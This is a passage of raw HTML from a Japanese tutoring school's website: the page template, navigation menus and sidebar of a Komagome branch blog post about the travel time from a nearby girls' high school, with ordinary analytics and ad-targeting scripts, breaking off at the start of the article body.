url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"e190cb13-0d02-4aab-99d9-0dcd8eb6d875","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"},{"selector":".detail .d_mem h2","style":".detail .d_mem h2:before{--wpr-bg-e12ae4bd-cb52-4333-928a-a31877a3cb1c: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"e12ae4bd-cb52-4333-928a-a31877a3cb1c","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mem h2","style":".detail .d_mem h2:before{--wpr-bg-f818dfe4-be37-440f-9c28-0eba8ddec6c4: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"f818dfe4-be37-440f-9c28-0eba8ddec6c4","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_view h2","style":".detail .d_view h2:before{--wpr-bg-1297a86b-67e6-4da5-b68f-34ed36e5bb51: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"1297a86b-67e6-4da5-b68f-34ed36e5bb51","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"},{"selector":".detail .d_view h2","style":".detail .d_view h2:before{--wpr-bg-c1f3f5d6-74f5-4b87-990e-ef5f2b3a231b: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"c1f3f5d6-74f5-4b87-990e-ef5f2b3a231b","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"}]; const rocket_excluded_pairs = [{"selector":".balloon_btn span","style":".balloon_btn span:after{--wpr-bg-844fec42-4ebf-49f4-a2fe-9256430ed9f0: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"844fec42-4ebf-49f4-a2fe-9256430ed9f0","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".balloon_btn span","style":".balloon_btn span:after{--wpr-bg-478f30fa-388b-48f4-82ad-9707fb9ec635: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"478f30fa-388b-48f4-82ad-9707fb9ec635","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".btn_top span","style":".btn_top span::after{--wpr-bg-f906bfa1-1448-4856-9eed-6c6476291253: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"f906bfa1-1448-4856-9eed-6c6476291253","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".btn_top span","style":".btn_top span::after{--wpr-bg-bf3eda45-49e4-419c-a84c-5b94d20c4430: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"bf3eda45-49e4-419c-a84c-5b94d20c4430","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".ttl_main_tt","style":".ttl_main_tt:before{--wpr-bg-e3cd4dbf-ccf1-4650-827a-706b31de1781: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_ttl.svg');}","hash":"e3cd4dbf-ccf1-4650-827a-706b31de1781","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_ttl.svg"},{"selector":".ttl_main_tt","style":".ttl_main_tt:before{--wpr-bg-65249867-6b5f-4b37-8c9f-d7279510bbf8: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_ttl.svg');}","hash":"65249867-6b5f-4b37-8c9f-d7279510bbf8","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_ttl.svg"},{"selector":".header_top_row_r a span","style":".header_top_row_r a span::after{--wpr-bg-119b674b-7971-4cea-821e-ebdef3407170: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"119b674b-7971-4cea-821e-ebdef3407170","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".header_nav .school_sub ul li a figure figcaption","style":".header_nav .school_sub ul li a figure figcaption::before{--wpr-bg-6e9bd784-96a1-456a-bedc-4ec22ee1f535: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"6e9bd784-96a1-456a-bedc-4ec22ee1f535","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".header_nav .school_sub .btn a","style":".header_nav .school_sub .btn a::before{--wpr-bg-38946d20-6d05-4ff7-8c73-b8362290602d: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"38946d20-6d05-4ff7-8c73-b8362290602d","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".header_nav .successful_sub ul li a","style":".header_nav .successful_sub ul li a::before{--wpr-bg-37bba087-e013-427d-ac14-04060fdca1cc: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"37bba087-e013-427d-ac14-04060fdca1cc","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".footer_top_link > ul > li > a","style":".footer_top_link > ul > li > a::before{--wpr-bg-5a572eb1-bd10-4f58-bceb-eea6af7391c5: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"5a572eb1-bd10-4f58-bceb-eea6af7391c5","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".footer_top_link > ul > li > a","style":".footer_top_link > ul > li > a::before{--wpr-bg-a5d12d92-34ff-436b-8217-4451b8b76dfb: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"a5d12d92-34ff-436b-8217-4451b8b76dfb","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".main_ct_box .box_ct .btn_top span","style":".main_ct_box .box_ct .btn_top span::after{--wpr-bg-41077379-b1c8-4df3-af96-4dceaa19949c: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"41077379-b1c8-4df3-af96-4dceaa19949c","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".header_nav_inquiry a span","style":".header_nav_inquiry a span::after{--wpr-bg-ac4b120d-21ec-4c05-bf1a-cd276dfde2c5: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"ac4b120d-21ec-4c05-bf1a-cd276dfde2c5","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"}];</script><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_preconnect_external_domains wpr_auto_preload_fonts wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

<body>

  <div  id="page" class="container">
    <header  id="header" class="header">
      <div  class="header_top">
  <div class="header_top_row row">
    <div class="header_top_row_l">
                      <p class="cls_h1">
          <a href="https://testea.net/">
            <picture>
              <source media="(max-width:768px)" srcset="https://testea.net/wp-content/themes/testea/renew/common/images/logo_sp@2x.png">
              <img src="https://testea.net/wp-content/themes/testea/renew/common/images/logo@2x.png" alt="中学・高校・大学受験個別指導塾TESTEA（テスティー）">
            </picture>
          </a>
        </p>
          </div>
    <div class="header_top_row_r show_pc">
      <a href="https://testea.net/inquiry/"><span>受験相談/体験授業はこちら</span></a>
    </div>
    <div class="header_top_row_menubar show_sp" id="icon_nav">
      <!-- <figure>
        <img width="35" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2032'%3E%3C/svg%3E" alt="menu" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/menu_bar.svg"><noscript><img width="35" height="32" src="https://testea.net/wp-content/themes/testea/renew/common/images/menu_bar.svg" alt="menu"></noscript>
        <figcaption>メニュー</figcaption>
      </figure> -->
      <div class="_wrap">
        <div class="icon_menu">
          <div class="icon_inner"></div>
        </div>
        <p>メニュー</p>
      </div>
    </div>
  </div>
</div>
<nav class="header_nav" id="nav">
  <ul class="row">
    <li class="show_sp">
      <a href="https://testea.net/introduction/" class="icon_pen">テスティーとは</a>
    </li>
	
    <li class="show_pc">
      <a href="https://testea.net/introduction/" class="icon_pen">テスティーとは</a>
      <div class="pos show_pc">
        <div class="row successful_sub">
          <ul>
            <li><a href="https://testea.net/introduction/" class="icon_pen">テスティーとは</a></li>
            <li><a href="https://testea.net/handashiki/">はんだ式勉強法</a></li>
          </ul>
        </div>
      </div>
    </li>
	<li class="show_sp"><a href="https://testea.net/handashiki/" class="icon_denkyuu">はんだ式<br>勉強法</a></li>
    <li>
      <a href="https://testea.net/teachers/" class="icon_person">講師紹介</a>
    </li>
    <li class="show_pc">
      <a href="javascript:void(0)" class="icon_book">コース案内 </a>
      <div class="pos show_pc">
        <div class="row corse_sub">
          <ul>
            <li>
              <a href="https://testea.net/elementary/">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_01@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_01@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                  <dt>小1〜小6</dt>
                  <dd>
                    <h4>小学生の<br>個別指導</h4>
                  </dd>
                </dl>
              </a>
            </li>
            <li>
              <a href="https://testea.net/junior/">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_02@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_02@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                  <dt>中1〜中3</dt>
                  <dd>
                    <h4>中学生の<br>個別指導</h4>
                  </dd>
                </dl>
              </a>
            </li>
            <li>
              <a href="https://testea.net/high/">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_03@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_03@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                                   <dt>高1〜高3<br>既卒</dt>
                  <dd>
                    <h4>高校生の<br>個別指導</h4>
                  </dd>
                </dl>
              </a>
            </li>
            <li>
              <a href="https://testea.net/webko/">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_00@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_00@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                  <dt>全学年対象</dt>
                  <dd>
                    <h4>オンライン<br>個別指導</h4>
                  </dd>
                </dl>
              </a>
            </li>
            <!-- <li>
              <a href="https://testea.net/corse/#sec4">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_04@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_04@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                  <dt>高1〜高3</dt>
                  <dd>
                    <h4>AO入試<br>対策講座</h4>
                  </dd>
                </dl>
              </a>
            </li> -->
          </ul>
        </div>
      </div>
    </li>
    <li class="show_sp"><a href="https://testea.net/mailmagazine/" class="icon_mail">メルマガ登録</a></li>
    <li class="show_sp"><a class="icon_book" href="https://testea.net/elementary/">小学生コース</a></li>
    <li class="show_sp"><a class="icon_book" href="https://testea.net/junior/">中学生コース</a></li>
    <li class="show_sp"><a class="icon_book" href="https://testea.net/high/">高校生コース</a></li>
    <li class="show_sp"><a class="icon_web" href="https://testea.net/webko/">WEB個<br>（オンライン指導）</a></li>
    <li>
      <a href="https://testea.net/school/" class="icon_house">校舎情報 </a>
      <div class="pos show_pc">
        <div class="row school_sub">
          <ul>
            <li><a href="https://testea.net/testeaplus/">
                <figure>
                  <span><img width="722" height="406" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20722%20406'%3E%3C/svg%3E" alt="school 12" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_12@2x.jpg"><noscript><img width="722" height="406" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_12@2x.jpg" alt="school 12"></noscript></span>
                  <figcaption>テスティー+（プラス）</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/ichigaya/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school_11" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_11@2x.jpeg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_11@2x.jpeg" alt="school_11"></noscript></span>
                  <figcaption>市ヶ谷校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/hatsudai/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 10" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_10@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_10@2x.jpg" alt="school 10"></noscript></span>
                  <figcaption>初台校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/tamachi/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 09" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_09@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_09@2x.jpg" alt="school 09"></noscript></span>
                  <figcaption>田町校</figcaption>
                </figure>
              </a></li>

            <li><a href="https://testea.net/school/kugayama/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 02" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_02@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_02@2x.jpg" alt="school 02"></noscript></span>
                  <figcaption>久我山校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/nishieifuku/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 03" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_03@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_03@2x.jpg" alt="school 03"></noscript></span>
                  <figcaption>西永福校</figcaption>
                </figure>
              </a></li>
            <!--
            <li><a href="https://testea.net/school/shimotakaido/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 04" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_04@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_04@2x.jpg" alt="school 04"></noscript></span>
                  <figcaption>下高井戸校</figcaption>
                </figure>
              </a></li>
-->
            <li><a href="https://testea.net/school/komagome/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 05" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_05@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_05@2x.jpg" alt="school 05"></noscript></span>
                  <figcaption>駒込校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/hiyoshi/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 06" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_06@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_06@2x.jpg" alt="school 06"></noscript></span>
                  <figcaption>日吉校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/jiyugaoka/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 07" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_07@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_07@2x.jpg" alt="school 07"></noscript></span>
                  <figcaption>自由が丘校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/online/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 08" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_08@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_08@2x.jpg" alt="school 08"></noscript></span>
                  <figcaption>オンライン校</figcaption>
                </figure>
              </a></li>
          </ul>
          <div class="btn"><a href="https://testea.net/school/">校舎一覧</a></div>
        </div>
      </div>
    </li>
    <li class="show_pc">
      <a href="https://testea.net/successful/" class="icon_flower">合格実績・体験記</a>
      <div class="pos show_pc">
        <div class="row successful_sub">
          <ul>
                       <li><a href="https://testea.net/successful/">合格実績・受験体験記一覧</a></li>
            <li><a href="https://testea.net/successful/gokaku/">合格実績</a></li>
                       <li><a href="https://testea.net/successful/experiences/">受験体験記</a></li>
          </ul>
        </div>
      </div>
    </li>
    <!--<li class="show_sp"><a href="https://testea.net/blog-handa/" class="icon_blog">塾長ブログ</a></li>-->
	<li class="show_sp"><a href="https://testea.net/successful/" class="icon_flower">合格実績<br>受験体験記</a></li>
    <li class="show_pc">
      <a href="https://testea.net/qa/" class="icon_question"><!--コラム・Q&amp;A-->コンテンツ</a>
      <div class="pos show_pc">
        <div class="row successful_sub">
          <ul>
            <li> <a href="/chugaku-juken/" class="icon_question">中学受験ナビ</a></li>
            <li> <a href="/koukou-juken/" class="icon_question">高校受験ナビ</a></li>
            <li> <a href="/daigaku-juken/" class="icon_question">大学受験ナビ</a></li>
            <li> <a href="https://testea.net/entrance_exam/junior_high_school/" class="icon_question">中学受験コラム</a></li>
            <li> <a href="https://testea.net/qa/" class="icon_question">よくある質問</a></li>
            <li> <a href="https://testea.net/glossary/" class="icon_question">用語集</a></li>
          </ul>
        </div>
      </div>
    </li>
  </ul>
  <!--
  <div class="header_nav_inquiry show_sp">
    <a href="https://testea.net/inquiry/"><span>無料相談/資料請求はこちら</span></a>
  </div>
-->
  <div class="header_nav_btn _close show_sp"><a href="">close</a></div>
</nav>    </header>
    <!--- Kuzen クリックタグ、CVタグ実装--->
    <script type="text/javascript" charset="utf-8" src="https://cdn.penglue.jp/clients/29d0e683-8d2b-4d3c-b0bc-c2b4986d171e/public/click/click.js"></script>

    <!--- GEO targeting DMP tag--->
    <script type="text/javascript">
      var _fout_queue = _fout_queue || {};
      if (_fout_queue.segment === void 0) _fout_queue.segment = {};
      if (_fout_queue.segment.queue === void 0) _fout_queue.segment.queue = [];

      _fout_queue.segment.queue.push({
        'user_id': 45611
      });

      if (_fout_queue.redirect === void 0) _fout_queue.redirect = {};
      _fout_queue.redirect['is_redirect'] = true;

      (function() {
        var el = document.createElement('script');
        el.type = 'text/javascript';
        el.async = true;
        el.src = 'https://js.fout.jp/segmentation.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(el, s);
      })();
    </script>
    <!-- end header --><main >
  <section  class="st_media">
    <div class="ttl">
      <div class="ttl_main">
        <div class="row">
          <div class="ttl_main_tt">
                        <p class="single_ttl">駒込校ブログ</p>
            <div class="brecrumb">
              <ul>
                                <li><a href="https://testea.net/">ホーム</a></li>
                <li><a href="https://testea.net/school/komagome/">駒込校</a></li>
                <li><a href="https://testea.net/school/komagome/blog-km/">駒込校ブログ</a></li>
                <li>東洋女子高等学校からテスティー駒込校&#x1f338;は何分かかる？</li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <figure>
                                                  <img width="1628" height="600" src="https://testea.net/wp-content/themes/testea/renew/school/images/komagome/tt_img.png" alt="">
                        		        </figure>
    </div>
    <div class="main">
      <div class="row">
        <div class="main_wrap">
          <aside class="main_wrap_aside">
  <div class="sidebar sb_pass">
    <h2>塾長ブログ</h2>
    <div class="sb_pass_list">
      <ul>
        <li>
          <a href="https://testea.net/blog-handa/">
            <figure>
              <img width="430" height="216" src="https://testea.net/wp-content/themes/testea/renew/images/blog_bnr.jpg" alt="">
            </figure>
          </a>
        </li>
        <ul>

          <li>
            <a href="https://testea.net/mailmagazine/">
              <figure>
                <img width="620" height="264" src="https://testea.net/wp-content/themes/testea/renew/images/sidemenu_bnr.jpg" alt="">
              </figure>
            </a>
          </li>

    </div>
  </div>
  <div class="sidebar sb_lesson">
    <h2>コース案内</h2>
    <div class="sb_lesson_list">
      <ul>
        <li>
          <a href="/elementary/">
            <figure>
              <img width="475" height="440" src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img01.jpg" alt="">
            </figure>
            <dl>
              <dt>小1〜小6</dt>
              <dd>
                <h4>小学生の<br>個別指導</h4>
              </dd>
            </dl>
          </a>
        </li>
        <li>
          <a href="/junior/">
            <figure>
              <img width="475" height="440" src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img02.jpg" alt="">
            </figure>
            <dl>
              <dt>中1〜中3</dt>
              <dd>
                <h4>中学生の<br>個別指導</h4>
              </dd>
            </dl>
          </a>
        </li>
        <li>
          <a href="/high/">
            <figure>
              <img width="475" height="440" src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img03.jpg" alt="">
            </figure>
            <dl>
              <dt>高1〜高3<br>既卒</dt>
              <dd>
                <h4>高校生の<br>個別指導</h4>
              </dd>
            </dl>
          </a>
        </li>
        <li>
          <a href="/webko/">
            <figure>
              <img width="475" height="440" src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img00.jpg" alt="">
            </figure>
            <dl>
              <dt>全学年対象</dt>
              <dd>
                <h4>オンライン<br>個別指導</h4>
              </dd>
            </dl>
          </a>
        </li>
        <!-- <li>
          <a href="/corse/#sec4">
            <figure>
              <img width="475" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20440'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img04.jpg"><noscript><img width="475" height="440" src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img04.jpg" alt=""></noscript>
            </figure>
            <dl>
              <dt>高1〜高3</dt>
              <dd>
                <h4>AO入試<br>対策講座</h4>
              </dd>
            </dl>
          </a>
        </li> -->
      </ul>
    </div>
  </div>
  
  <div class="sidebar sb_new">
    <h2>お知らせ</h2>
    <div class="sb_new_list">
      <ul>
                  <li>
            <!-- <a href="https://testea.net/info/post-35235/"> -->
            <a href="https://testea.net/info/post-35235">
              <time datetime="2026-01-09">2026.01.09</time>
              <div class="news_tag red">お知らせ</div>
              <p>新年度スタートダッシュ応援キャンペーン【2026年2月28日まで】</p>
            </a>
          </li>
                  <li>
            <!-- <a href="https://testea.net/info/post-34956/"> -->
            <a href="https://testea.net/info/post-34956">
              <time datetime="2025-12-29">2025.12.29</time>
              <div class="news_tag red">お知らせ</div>
              <p>年末年始の休業のお知らせ</p>
            </a>
          </li>
                  <li>
            <!-- <a href="https://testea.net/info/post-34419/"> -->
            <a href="https://testea.net/info/post-34419">
              <time datetime="2025-11-11">2025.11.11</time>
              <div class="news_tag red">お知らせ</div>
              <p>第2回医学部入試ポイントセミナー開催のお知らせ</p>
            </a>
          </li>
                  <li>
            <!-- <a href="https://testea.net/info/winter_2025/"> -->
            <a href="https://testea.net/info/post-34382">
              <time datetime="2025-11-05">2025.11.05</time>
              <div class="news_tag red">お知らせ</div>
              <p>【冬期講習】2025冬期特別期間のお知らせ</p>
            </a>
          </li>
                  <li>
            <!-- <a href="https://testea.net/info/post-23130/"> -->
            <a href="https://testea.net/info/post-23130">
              <time datetime="2025-09-16">2025.09.16</time>
              <div class="news_tag red">お知らせ</div>
              <p>【9/28(日)】プレジデントFamily2025 へのブース出展が決定！</p>
            </a>
          </li>
              </ul>
    </div>
  </div>
  <div class="sidebar sb_pass">
    <div class="sb_pass_list">
      <ul>
        <!-- <li>
          <a href="#">
            <figure>
              <img width="430" height="216" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20216'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/pass_img01.png"><noscript><img width="430" height="216" src="https://testea.net/wp-content/themes/testea/renew/common/images/pass_img01.png" alt=""></noscript>
            </figure>
          </a>
        </li> -->
        <li>
          <a href="/webko/">
            <figure>
              <img width="1000" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20500'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images_webp/pass_img02_v1.webp"><noscript><img width="1000" height="500" src="https://testea.net/wp-content/themes/testea/renew/common/images_webp/pass_img02_v1.webp" alt=""></noscript>
            </figure>
          </a>
        </li>
        <!--
        <li>
          <a href="https://studypark.jp/" target="_blank">
            <figure>
              <img width="430" height="216" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20216'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/pass_img03.png"><noscript><img width="430" height="216" src="https://testea.net/wp-content/themes/testea/renew/common/images/pass_img03.png" alt=""></noscript>
            </figure>
          </a>
        </li>
-->
      </ul>
    </div>
  </div>
</aside>          <div class="main_wrap_ct">
            <article class="b_detail">
              <time datetime="2022-04-20">2022.04.20</time>
              <h1 class="ttl_dt">東洋女子高等学校からテスティー駒込校&#x1f338;は何分かかる？</h1>
              <div class="b_detail_content">
				  
		  
<style>	.system_article a.word_link_a { text-decoration: none !important;}	.word_link_a{ color:currentColor;text-decoration: none; border-bottom: dotted 1px #aaa; padding-bottom:1px;}</style>
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="800" height="600" src="https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-800x600.jpg" alt="" class="wp-image-6479" srcset="https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-800x600.jpg 800w, https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-768x576.jpg 768w, https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-1536x1152.jpg 1536w, https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption><strong>TESTEA駒込校は東京メトロ南北線 駒込駅 (N14) ２番出口のすぐ目の前</strong></figcaption></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



